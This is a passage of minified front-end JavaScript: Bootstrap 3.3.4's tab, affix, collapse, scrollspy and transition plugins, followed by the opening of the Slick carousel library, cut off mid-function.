t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var 